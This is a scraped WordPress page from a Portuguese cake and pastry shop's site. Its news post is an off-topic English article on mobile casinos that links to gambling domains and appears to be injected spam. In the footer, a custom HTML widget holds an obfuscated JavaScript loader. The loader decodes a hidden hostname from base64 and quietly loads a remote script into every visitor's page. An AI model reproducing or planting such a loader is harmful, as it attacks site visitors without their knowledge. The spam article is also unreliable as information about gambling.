a.search-overlay-toggle{color:#484848;}.main-navigation{background-color:#ffffff;}.tertiary-navigation{background-color:##b18f6a;}.navigation-bar-toggle,.search-overlay-toggle{color:#484848;}.listify_widget_panel_listing_tags .tag.active:before,.job-package-includes li:before,.woocommerce-tabs .tabs .active a,body:not(.facetwp) .locate-me:before{color:#34a853;}input[type="button"].facetwp-reset:hover,input[type="button"].facetwp-reset:focus,.tabbed-listings-tabs a:hover,.tabbed-listings-tabs a.active,.archive-job_listing-toggle.active,body:not(.facetwp) .locate-me:hover:before{color:#118530;}button:not([role="presentation"]),input[type="button"],input[type="reset"],input[type="submit"],.button,.facetwp-type-slider .noUi-connect,.ui-slider .ui-slider-range,.listing-owner,.comment-rating,.job_listing-rating-average,.map-marker.active:after,.cluster,.widget_calendar tbody a,.job_listing-author-info-more a:first-child,.load_more_jobs{background-color:#34a853;}button:not([role="presentation"]):hover,button:not([role="presentation"]):focus,input[type="button"]:hover,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,.button:hover,.button:focus,::selection,.load_more_jobs:hover,.update_results.refreshing{background-color:#2fa34e;}::-moz-selection{background-color:#2fa34e;}.tabbed-listings-tabs a:hover,.tabbed-listings-tabs a.active,.archive-job_listing-toggle.active,li.job-package:hover,.job_listing_packages ul.job_packages li:hover,.woocommerce-info,.facetwp-type-slider .noUi-horizontal .noUi-handle,.ui-slider .ui-slider-handle{border-color:#34a853;}.job_position_featured .content-box{box-shadow:0 0 0 3px #34a853;}.widget_layered_nav li.chosen a:after,.widget_layered_nav li.chosen a,.ion-ios-star:before,.ion-ios-star-half:before,.upload-images:hover .upload-area,.comment-author .rating-stars .ion-ios-star,.job_listing_packages ul.job_packages li label,.upload-images:hover,.search-choice-close:after,.claimed-ribbon span:before,.filter_by_tag a.active:after{color:#484848;}.button-secondary,input[type="button"].facetwp-reset,.job_listing-author-info-more a:last-child{background-color:#484848;}.button-secondary:hover,.button-secondary:focus,input[type="button"].facetwp-reset:hover,input[type="button"].facetwp-reset:focus{background-color:#434343;}.upload-images:hover{border-color:#484848;}.call-to-action{color:#484848;background-color:#ffffff;}.cta-description p,.cta-subtext{color:#525252;}.site-footer-widgets{color:#ffffff;background-color:#241f1b;}.footer-widget,.footer-widget a,.footer-widget a:hover,.site-social a:hover{color:#ffffff;}.site-footer,.site-social a{color:#ffffff;}.site-footer{background-color:#968430;}.content-box,.content-shop-wrapper .archive-job_listing-filters-wrapper.top.type-product,.content-shop-wrapper .type-product,.home-feature,.job-package,.job_filters,.listify_widget_search_listings.home-widget .archive-job_listing-filters-wrapper.top.job_search_form,.listify_widget_search_listings.home-widget .job_search_form,.listing-by-term-inner,.single-job_listing-description,.tabbed-listings-tabs a,.tabbed-listings-tabs a.archive-job_listing-filters-wrapper.top,.type-product .thumbnails a,.type-product .thumbnails a.archive-job_listing-filters-wrapper.top,.widget,.woocommerce div.product div.archive-job_listing-filters-wrapper.top.summary,.woocommerce div.product div.summary,.woocommerce-main-image,.woocommerce-page div.product div.archive-job_listing-filters-wrapper.top.summary,.woocommerce-page div.product div.summary, .woocommerce-tabs,.archive-job_listing-layout.button,.nav-menu .children.category-list .category-count,.nav-menu .sub-menu.category-list .category-count,ul.nav-menu .children.category-list .category-count,ul.nav-menu .sub-menu.category-list .category-count,.facetwp-pager .facetwp-page,.job-manager-pagination li a,.job-manager-pagination li span,.js-toggle-area-trigger,.site .facetwp-sort select,a.page-numbers, span.page-numbers,.archive-job_listing-toggle-inner{background-color:#ffffff;box-shadow:inset 0 0 0 1px #ffffff;border:0;}.comment-reply-title,.entry-content .rcp_form .rcp_subscription_fieldset .rcp_subscription_message,.entry-content .rcp_header,.entry-content h2,.entry-content h3,.entry-content h4,.job-manager-form h2,.job_listing_packages ul.job_packages .package-section,.listify_widget_panel_listing_content h2,.listify_widget_panel_listing_content h3,.listify_widget_panel_listing_content h4,.listing-by-term-title,.widget-title,.woocommerce-account .woocommerce legend,.woocommerce-tabs .tabs a,.account-sign-in,.job-manager-form fieldset.fieldset-job_hours,.ninja-forms-required-items,.showing_jobs,.summary .stock,.woocommerce-tabs .woocommerce-noreviews{border-color:#edebe9;}.ui-slider,.ui-slider-range,.site .widget select{background-color:#edebe9;}.nav-menu .children.category-list .category-count,.nav-menu .sub-menu.category-list .category-count,ul.nav-menu .children.category-list .category-count,ul.nav-menu .sub-menu.category-list .category-count{box-shadow:none;border:1px solid #edebe9;}:not(.wp-core-ui) button,body,input,select,textarea{font-family:"Lato", Helvetica, Arial, sans-serif;font-weight:normal;}.page-title,.job_listing-title,.popup-title,.homepage-cover .home-widget-title{font-family:"Raleway", Helvetica, Arial, sans-serif;font-weight:bold;}.widget-title,.comment-reply-title{font-family:"Raleway", Helvetica, Arial, sans-serif;font-weight:normal;}.home-widget-title,.callout-feature-content h2,home-feature-title h2{font-family:"Raleway", Helvetica, Arial, sans-serif;font-weight:bold;}.home-widget-description{font-family:"Lato", Helvetica, Arial, sans-serif;font-weight:normal;}button:not([role="presentation"]),input[type="button"],input[type="reset"],input[type="submit"],.button{font-family:"Raleway", Helvetica, Arial, sans-serif;font-weight:normal;}.map-marker.type-84:after{border-top-color:#555555;}.map-marker.type-84 i:after{background-color:#555555;}.map-marker.type-84 i:before{color:#555555;}.map-marker.type-92:after{border-top-color:#555555;}.map-marker.type-92 i:after{background-color:#555555;}.map-marker.type-92 i:before{color:#555555;}.map-marker.type-85:after{border-top-color:#555555;}.map-marker.type-85 i:after{background-color:#555555;}.map-marker.type-85 i:before{color:#555555;}.map-marker.type-87:after{border-top-color:#555555;}.map-marker.type-87 i:after{background-color:#555555;}.map-marker.type-87 i:before{color:#555555;}.map-marker.type-88:after{border-top-color:#555555;}.map-marker.type-88 i:after{background-color:#555555;}.map-marker.type-88 i:before{color:#555555;}.map-marker.type-86:after{border-top-color:#555555;}.map-marker.type-86 i:after{background-color:#555555;}.map-marker.type-86 i:before{color:#555555;}.map-marker.type-83:after{border-top-color:#555555;}.map-marker.type-83 i:after{background-color:#555555;}.map-marker.type-83 i:before{color:#555555;}.map-marker.type-91:after{border-top-color:#555555;}.map-marker.type-91 i:after{background-color:#555555;}.map-marker.type-91 i:before{color:#555555;}.map-marker.type-89:after{border-top-color:#555555;}.map-marker.type-89 i:after{background-color:#555555;}.map-marker.type-89 i:before{color:#555555;}.map-marker.type-90:after{border-top-color:#555555;}.map-marker.type-90 i:after{background-color:#555555;}.map-marker.type-90 i:before{color:#555555;}.map-marker.type-73:after{border-top-color:#555555;}.map-marker.type-73 i:after{background-color:#555555;}.map-marker.type-73 i:before{color:#555555;}button:not([role="presentation"]),input[type="button"],input[type="reset"],input[type="submit"],.button,.facetwp-type-slider .noUi-connect,.ui-slider .ui-slider-range,.listing-owner,.comment-rating,.job_listing-rating-average,.map-marker.active:after,.widget_calendar tbody a,.job_listing-author-info-more a:first-child,.load_more_jobs{box-shadow:none;}.as-seen-on{background-color:;}
@media screen and (min-width: 768px){.nav-menu.secondary .sub-menu.category-list{background-color:#ffffff;}}
@media screen and (min-width: 992px){.nav-menu.primary a,.nav-menu.primary li:before,.nav-menu.primary li:after,.nav-menu.primary a:before,.nav-menu.primary a:after{color:#484848;}.nav-menu.secondary > li > a,.nav-menu.secondary > li > a:before,.nav-menu.secondary > li > a:after,.nav-menu.secondary > li:before,.nav-menu.secondary > li:after{color:#484848;}.nav-menu .children.category-list .container:before,.nav-menu .sub-menu.category-list .container:before,ul.nav-menu .children.category-list .container:before,ul.nav-menu .sub-menu.category-list .container:before{border-top-color:#ffffff;}.nav-menu.tertiary > ul > li > a,.nav-menu.tertiary > li > a,.nav-menu.tertiary > li > a:before,.nav-menu.tertiary > li > a:after,.nav-menu.tertiary > li:before,.nav-menu.tertiary > li:after{color:#ffffff;}.primary.nav-menu .current-cart .current-cart-count{color:#ffffff;background-color:#34a853;border-color:#ffffff;}.main-navigation{display:none;}body.fixed-map .job_listings-map-wrapper{top:75px;}:not(.wp-core-ui) button,body,input,select,textarea{font-size:15px;line-height:normal;}.page-title,.job_listing-title,.popup-title,.homepage-cover .home-widget-title{font-size:33px;line-height:normal;}.homepage-cover .home-widget-title{font-size:49px;}.widget-title,.comment-reply-title{font-size:16px;line-height:normal;}.home-widget-title{font-size:33px;line-height:normal;}.home-widget-description{font-size:15px;line-height:normal;}button:not([role="presentation"]),input[type="button"],input[type="reset"],input[type="submit"],.button{font-size:14px;line-height:normal;}}
</style>
<link rel='stylesheet' id='select2-css' href='https://pecadodosanjos.pt/wp-content/plugins/wp-job-manager/assets/lib/select2/select2.min.css?ver=4.0.10' type='text/css' media='all' />
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.7.11","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.7.11" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.7.11" id="layerslider-js"></script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.7.11" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=geometry,places&amp;language=pt&amp;region=us" id="google-maps-js"></script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-content/plugins/pc-google-analytics/assets/js/frontend.min.js?ver=1.0.0" id="pc_google_analytics-frontend-js"></script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-content/plugins/wp-job-manager/assets/lib/select2/select2.full.min.js?ver=4.0.10" id="select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.7.11 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://pecadodosanjos.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://pecadodosanjos.pt/wp-json/wp/v2/posts/3914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pecadodosanjos.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://pecadodosanjos.pt/?p=3914' />
<link rel="alternate" type="application/json+oembed" href="https://pecadodosanjos.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpecadodosanjos.pt%2Fhow-to-play-mobile-casino-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pecadodosanjos.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpecadodosanjos.pt%2Fhow-to-play-mobile-casino-online%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-23461676-18', 'auto');
  ga('send', 'pageview');

</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
			.site-branding .site-title,
		.site-branding .site-description,
		.site-header-minimal .site-title,
		.site-header-minimal .site-description {
			display: none;
		}
		.site-title a,
	.site-description {
		color: #blank;
	}
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			<style type="text/css" id="wp-custom-css">
			body.custom-background, .search-overlay, .primary-header,
.content-box-inner,
#primary {
	background-color: #f7f1e5;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel="shortcut icon" href="https://pecadodosanjos.pt/wp-content/themes/listify/favicon.ico" />
	<link rel="stylesheet" type="text/css" href="https://pecadodosanjos.pt/wp-content/themes/listify/custom.css">
	<script>
		listif 1

	</script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3914 single-format-standard custom-background directory-fields color-scheme-iced-coffee footer- listify listify-132 wp-job-manager wp-job-manager-field-editor wp-job-manager-regions ratings portal-bynet wp-job-manager-categories-enabled wp-job-manager-categories-multi-enabled wp-job-manager-categories-only wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
<div id="cake"><img border="0" src="https://pecadodosanjos.pt/wp-content/themes/listify/images/cake2.png"></div>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<div class="primary-header">
			<div class="container">
				<div class="primary-header-inner">
					<div class="site-branding">
																			<a href="https://pecadodosanjos.pt/" title="Pecado dos Anjos" rel="home" class="custom-header"><img src="https://pecadodosanjos.pt/novo-site/wp-content/uploads/2018/08/logo-pecado-dos-anjos.png" alt=""></a>
						
						<h1 class="site-title"><a href="https://pecadodosanjos.pt/" rel="home">Pecado dos Anjos</a></h1>
						<h2 class="site-description">Cake Design &#8211; Doces e Salgados</h2>
					</div>

					<div class="primary nav-menu">
						<div class="nav-menu-container"><ul id="menu-primary" class="menu"><li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-843"><a href="https://pecadodosanjos.pt/">Home</a></li>
<li id="menu-item-2756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a href="https://pecadodosanjos.pt/workshops/">Workshops</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://pecadodosanjos.pt/produtos/">Produtos</a></li>
<li id="menu-item-2755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2755"><a href="https://pecadodosanjos.pt/servicos/">Serviços</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2637"><a href="https://pecadodosanjos.pt/instalacoes/">Instalações</a></li>
<li id="menu-item-2679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://pecadodosanjos.pt/localizacao/">Localização</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://pecadodosanjos.pt/contactos/">Contactos</a></li>
</ul></div>					</div>
				</div>

							</div>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="container">
				<a href="#" class="navigation-bar-toggle">
					<i class="ion-navicon-round"></i>
					<span class="mobile-nav-menu-label">Menu</span>
				</a>

				<div class="navigation-bar-wrapper">
					<div class="primary nav-menu"><ul id="menu-primary-1" class="primary nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-843"><a href="https://pecadodosanjos.pt/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a href="https://pecadodosanjos.pt/workshops/">Workshops</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://pecadodosanjos.pt/produtos/">Produtos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2755"><a href="https://pecadodosanjos.pt/servicos/">Serviços</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2637"><a href="https://pecadodosanjos.pt/instalacoes/">Instalações</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://pecadodosanjos.pt/localizacao/">Localização</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://pecadodosanjos.pt/contactos/">Contactos</a></li>
</ul></div>				</div>

							</div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
        <div style="background-image: url(https://pecadodosanjos.pt/wp-content/uploads/2014/10/porto-slide.jpg);" class="page-cover entry-cover has-image">
        <h1 class="page-title cover-wrapper">Notícias</h1>
    </div>
    
    <div id="primary" class="container">
        <div class="row content-area">

            
            <main id="main" class="site-main col-xs-12 " role="main">

                
                    


<article id="post-3914" class="post-3914 post type-post status-publish format-standard hentry category-noticias content-box content-box-wrapper">
		<header class="entry-header entry-cover no-image">
		<div class="cover-wrapper">
			<h1 class="entry-title"><a href="https://pecadodosanjos.pt/how-to-play-mobile-casino-online/" rel="bookmark">How to Play Mobile Casino Online</a></h1>
		</div>
	</header><!-- .entry-header -->
	
	<div class="content-box-inner">
				<div class="entry-meta">
			<span class="entry-author">
				<img alt='' src='https://secure.gravatar.com/avatar/5a2cbc314ac938d53cdeafdd7ed80db2?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5a2cbc314ac938d53cdeafdd7ed80db2?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>				<a href="https://pecadodosanjos.pt/author/webmais3-eu/" title="Artigos de Web@mais3.eu" rel="author">Web@mais3.eu</a>			</span>

			<span class="entry-date">
				03/12/2023			</span>

						<span class="entry-comments">
				<a href="https://pecadodosanjos.pt/how-to-play-mobile-casino-online/#respond">0 comentários</a>			</span>
			
			<span class="entry-share">
							</span>
		</div>
		
					<div class="entry-content">
				<p>While many mobile casinos provide both mobile and browser play, some only offer one choice. For regular players dedicated apps are generally the best option. Browser play is convenient, and players don&#8217;t have to download anything. Mobile casinos can also provide live dealer games. These features are discussed in detail below. Mobile casinos require<span id="more-3914"></span> eCOGRA certification. It is simple to get started with <a href="https://casino1xbet.top/">1XBET</a> a mobile casino. They usually come with apps for iOS or Android devices.
</p>
<h2>Mobile casinos require an eCOGRA certificate<br />
</h2>
<p>Before you gamble with real money in an online mobile casino, it&#8217;s essential that the casino is eCOGRA certified. The organization provides independent testing and regulation of online casinos.eCOGRA was established in 2003 and has since become the leading independent testing and certification agency <a href="https://gratoganaespcasino.top/">Gratogana</a> for the gambling industry. It does not have any stake in the gaming industry and all of its audits are conducted according to strict standards of integrity.eCOGRA has also been recognized as accredited by the United Kingdom Accreditation Service.
</p>
<p>In order to get an eCOGRA certificate, a mobile casino must adhere to strict guidelines established by the organization.eCOGRA is a globally recognized testing organization that assures fair play, customer protection and the security of payment procedures. Aside from the certification of mobile casinos, eCOGRA also offers consulting services to companies that are involved in the industry. The services offered by a certified company are affordable and well-worth the investment.
</p>
<h2>Mobile casinos offer live dealer games<br />
</h2>
<p>One of the most well-known kinds is live dealer games. Mobile casinos offer live dealer games, however they do not require to be downloaded. The live dealer games that you can play instantly on your mobile device have smaller graphics that reduce the strain on your internet connection. To play the live dealer games on your phone, you just need to visit the mobile version of the casino&#8217;s website. Live dealer games provide many advantages, including socializing options. The dealers and tablemates will interact with you in a way that you may not be able to in Las Vegas.
</p>
<p>Live dealer lets players chat with a real person, rather than a random number generator. In addition to being more authentic live dealers can also be contacted via live chat. Live dealer games are offered in mobile casinos online as well as on computers. There are also apps for mobile phones that allow you to play live dealer games using your mobile device. The advantages of live dealer games are clear. These games can make your gaming experience more authentic and enjoyable.
</p>
<h2>The process of depositing and withdrawing funds is simple<br />
</h2>
<p>Most mobile casinos accept payments via e-wallets. These methods work instantly and convert money into credits in real-time. Withdrawals are processed by the same system and require the same data. It could take up to 24 hours to process withdrawals, but the majority of mobile casinos offer a variety of methods. To avoid fees and delays, check out FAQs on mobile casinos. Here are some examples of payment methods:
</p>
<p>Transferring and depositing funds using mobile devices is the preferred method of choice for online casino users. Mobile casino apps offer bettors many options for depositing or withdrawing funds. Text-based transfers may not be as secure as biometric authentication apps however a mobile payment service is secure and monitored. Mobile users are advised not just to deposit and withdraw funds , but to use a variety of strategies to protect their financial accounts.
</p>
<h2>Apps are available for both Android and iOS devices<br />
</h2>
<p>If you&#8217;re looking for a mobile casino app that works on iOS or Android, you&#8217;ll be happy to know that there are many options to choose from. Parx Casino is among the most popular. It&#8217;s a Pennsylvania brick and mortar casino is rapidly creating an online presence and its flagship app recently went live alongside Hollywood. However, Parx doesn&#8217;t offer any real-money games on its mobile application, but it does offer separate apps for its horse racing, sportsbook, and a social free-to-play casino.
</p>
<p>Mobile casino apps work with both Android and iOS devices. Mobile casinos are able to be played anywhere you go, meaning you can play your favorite games even when you&#8217;re at home. You can capitalize on any winning streak and even win some extra cash while you&#8217;re playing. Furthermore the Apple operating system works extremely well on mobile devices.
</p>
<h2>Bonuses are offered to first-time users.<br />
</h2>
<p>Bonuses are provided by online casinos to draw new players. These bonuses are provided by online casinos to draw new players and boost their spending. As such, it is crucial to know how to benefit from these incentives to increase your cash flow. Here are some tips to maximize your casino spend and make more money.1. Please review the terms and conditions thoroughly. If the offer requires an initial cash-out amount of up to $10 after using the bonus.
</p>
<p>To be eligible for a first-time casino bonus to be eligible, you must first sign up for an account with the casino. Although most websites offer a simple registration process but you shouldn&#8217;t create multiple accounts with the same casino. This is in violation of the terms and conditions and could lead to your account being shut down. You must fill out the standard registration form to claim your first mobile casino bonus. Be sure to specify an active email address as well as an active phone number. Enter your promo code and you might win a lot of money.</p>
			</div>
		
		
			</div>
</article><!-- #post-## -->

                    
<div id="comments" class="comments-area widget widget-job_listing">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="ion-clipboard"></span>Responder <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-play-mobile-casino-online/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://pecadodosanjos.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar Resposta" /> <input type='hidden' name='comment_post_ID' value='3914' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

                
            </main>

            
        </div>
    </div>


	</div><!-- #content -->
<footer class="site-footer-widgets">
					<div class="container">
						<div class="row">

							<div class="footer-widget-column col-xs-12 col-sm-12 col-lg-5">
								<aside id="text-2" class="footer-widget widget_text">			<div class="textwidget"><p><img src="https://pecadodosanjos.pt/logo-branco.png"></p>
<p>A Pecado dos Anjos é uma empresa com mais de 12 anos, ao longo deste tempo adquirimos experiência e o "Savoir Faire" para estarem a altura de qualquer desafio. É gerida por Isabel Casimiro que aposta neste projecto com o seu conhecimento e experiência, contribuindo para a mais valia do Bem Fazer...</p>
</div>
		</aside>							</div>

							<div class="footer-widget-column col-xs-12 col-sm-6 col-lg-3 col-lg-offset-1">
								<aside id="nav_menu-1" class="footer-widget widget_nav_menu"><h4 class="footer-widget-title">Contate-nos</h4><div class="menu-menu-do-rodape-container">
								<ul id="menu-menu-do-rodape" class="menu">
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902">(+351) 937 264 120</li>
<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908">(+351) 229 551 104</li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915">Av. Calouste Gulbenkian nº 1381<br>
 4460-270 Senhora da Hora</li>
 <li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="mailto:isabelcasimiro@pecadodosanjos.pt">isabelcasimiro@pecadodosanjos.pt</a></li>
</ul></div></aside>							</div>

							<div class="footer-widget-column col-xs-12 col-sm-6 col-lg-3">
								<aside id="nav_menu-2" class="footer-widget widget_nav_menu"><h4 class="footer-widget-title">Informação</h4><div class="menu-segundo-menu-do-rodape-container"><ul id="menu-segundo-menu-do-rodape" class="menu"><li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6 current_page_item menu-item-914"><a href="https://pecadodosanjos.pt">Home</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://pecadodosanjos.pt/instalacoes/">Instalações</a></li>
<li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://pecadodosanjos.pt/localizacao/">Localização</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://pecadodosanjos.pt/contactos/">Contactos</a></li>
</ul></div></aside>							</div>

						</div>
					</div>
				</footer>
	<div class="footer-wrapper">

		
			
			
			
				<footer class="site-footer-widgets">
					<div class="container">
						<div class="row">

							<div class="footer-widget-column col-xs-12 col-sm-12 col-lg-5">
								<aside id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></aside>							</div>

							<div class="footer-widget-column col-xs-12 col-sm-6 col-lg-3 col-lg-offset-1">
															</div>

							<div class="footer-widget-column col-xs-12 col-sm-6 col-lg-3">
															</div>

						</div>
					</div>
				</footer>

			
		
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="container">

				<div class="site-info">
					2018 © Pecado do Anjos | <a  href="https://pecadodosanjos.pt/politica-de-privacidade"> Política de Privacidade</a> | Elaborado por <a href="http://www.mais3.pt" target="_blank" > M@is3 </a>				</div><!-- .site-info -->

				<div class="site-social">
					<div class="menu-social-container"><ul id="menu-social" class="nav-menu-social"><li id="menu-item-2594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2594"><a href="https://www.facebook.com/PecadodosAnjos2011%20">facebook</a></li>
</ul></div>				</div>

			</div>
		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<div id="ajax-response"></div>




<script id="tmpl-pinTemplate" type="text/template">
	<div class="map-marker type-{{{ data.term }}} {{{ data.featured }}}"><i class="{{{ data.icon }}}"></i></div>
</script>
<script id="tmpl-infoBubbleTemplate" type="text/template">
	<a href="{{{ data.link }}}">
		<# if ( typeof( data.thumb ) != 'undefined') { #>
		<span style="background-image: url({{{ data.thumb }}})" class="list-cover has-image"></span>
		<# } #>

		<# if ( typeof( data.title ) != 'undefined') { #>
		<h1>{{{ data.title }}}</h1>
		<# } #>

		<# if ( typeof( data.rating ) != 'undefined') { #>
		<span class="rating stars-{{{ data.rating }}}">
			{{{ data.rating }}}	
		</span> 
		<# } #>

		<# if ( typeof( data.address ) != 'undefined') { #>
		<span class="address">{{{ data.address }}}</span>
		<# } #>
	</a>
</script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" src="https://pecadodosanjos.pt/wp-includes/js/wp-backbone.min.js?ver=6.4.7" id="wp-backbone-js"></script>
